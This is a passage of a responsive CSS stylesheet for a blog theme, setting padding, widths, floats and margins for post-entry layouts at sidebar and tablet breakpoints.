	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
		clear: both;
		display: inline-block;
		float: none;
		margin-bottom: 10px;
		text-align: inherit;
		width: 100%;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
		min-height: auto;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child {
		bottom: 0;
		margin-bottom: 18px;
		position: relative;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
		padding: 0 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		display: inline-block;
		float: none;
		margin-bottom: 5px;
		width: auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb),
	.dt-sc-classic-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	.dt-sc-classic-overlay-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
		padding-right: 0;
		padding-left: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
		padding: 15px 25px 0 20px;
	}

	.dt-sc-classic-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-thumb:first-child+.entry-meta-group>div {
		font-size: 12px;
		margin-bottom: 10px;
		margin-right: 10px;
	}

	.dt-sc-classic-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-thumb:first-child+.entry-meta-group>div:last-child {
		margin-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div {
		font-size: 12px;
		margin-bottom: 8px;
		margin-right: 8px;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-format a {
		height: 35px;
		line-height: 35px;
		width: 35px;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-format a:before {
		line-height: 35px;
		font-size: 16px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) div[class*="dt-sc-"].dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>div:not(.entry-thumb) {
		padding: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-ii-style.dt-sc-post-entry.entry-list-layout .blog-entry {
		padding: 0 0 0 43%;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-ii-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry {
		padding: 0 43% 0 0;
	}

	.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.dt-sc-one-third:not(.aligncenter) .blog-entry .entry-details {
		width: 90%;
	}

	.tpl-blog-holder .dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.dt-sc-one-third {
		width: 50%;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
		padding-left: 90px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
		padding-right: 90px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
		padding-left: 90px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
		padding-right: 90px;
	}
}

/*----*****---- << Tablet (Portrait) >> ----*****----*/

/* Note: Design for a width of 768px */
@media only screen and (min-width:768px) and (max-width:991px) {

	.with-both-sidebar .tpl-blog-holder .dt-sc-one-third,
	.with-both-sidebar .tpl-blog-holder .dt-sc-one-half,
	.page-with-sidebar .tpl-blog-holder .dt-sc-one-third,
	.page-with-sidebar .tpl-blog-holder .dt-sc-one-half {
		width: 100%;
	}

	.tpl-blog-holder .dt-sc-one-third {
		width: 100%;
	}

	.tpl-blog-holder .dt-sc-one-third .entry-thumb img {
		width: 100%;
	}

	.tpl-blog-holder .dt-sc-one-third.column.first,
	.tpl-blog-holder .dt-sc-one-third.column {
		clear: none;
	}

	/*.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group, .dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb) { padding-left: 25px; padding-right: 25px; }*/
	.dt-sc-one-third.dt-sc-post-entry:not(.entry-list-layout) .blog-entry .entry-title h4 {
		font-size: 18px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		clear: both;
		display: inline-block;
		float: none;
		margin-bottom: 10px;
		text-align: inherit;
		width: 100%;
	}

	.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:last-child,
	.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child,
	.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div {
		margin-bottom: 15px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group {
		padding-bottom: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		clear: left;
		float: left;
		text-align: left;
		width: 49%;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		clear: right;
		float: right;
		text-align: right;
		width: 49%;
	}

	#primary.page-with-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail {
		padding: 300px 0 0 0;
		text-align: center;
	}

	#primary.page-with-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail .entry-thumb {
		height: auto;
		min-height: 300px;
		position: absolute;
		top: 0;
		width: 100%;
	}

	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper .bx-viewport,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .fluid-width-video-wrapper,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video .mejs-container,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video-shortcode video,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap video.wp-video-shortcode {
		height: 300px !important;
		padding: 0 !important;
	}

	#primary:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group .entry-author {
		position: relative;
	}

	#primary:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group .entry-author a {
		left: 54px;
		overflow: hidden;
		position: absolute;
		table-layout: fixed;
		text-overflow: ellipsis;
		top: 9px;
		white-space: nowrap;
		width: 50%;
		word-break: break-all;
		word-wrap: break-word;
	}

	#primary:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group div.entry-author:nth-child(even) a {
		left: auto;
		overflow: hidden;
		position: relative;
		right: 0;
		top: 7px;
		width: auto;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-body),
	.dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	.dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
		padding-left: 0;
		padding-right: 0;
	}

	.dt-sc-classic-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	.dt-sc-classic-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
		padding-left: 0;
		padding-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		clear: none;
		display: inline-block;
		float: none;
		text-align: inherit;
		width: auto;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
		margin-left: 0;
		margin-right: 25px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:not(:last-child):after {
		left: auto;
		right: -15px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry {
		margin-bottom: 50px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		margin-bottom: 5px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:before {
		left: 0;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:nth-child(2) {
		margin-top: 25px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child {
		margin-bottom: 0;
		margin-top: 0;
		padding: 0 20px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body:last-child p {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		display: inline-block;
		float: none;
		margin-bottom: 0;
	}

	#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div,
	#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		margin-top: 8px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div:not(.entry-thumb),
	#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
		padding: 0 20px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share {
		margin-bottom: 10px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
		margin-bottom: 0;
	}

	.dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		display: inline-block;
		float: none;
		margin-bottom: 10px;
		width: auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
		margin-bottom: 25px;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
		margin-bottom: 25px;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-body p {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		clear: none;
		display: inline-block;
		float: none;
		margin-bottom: 5px;
		margin-right: 15px;
		width: auto;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even):last-child,
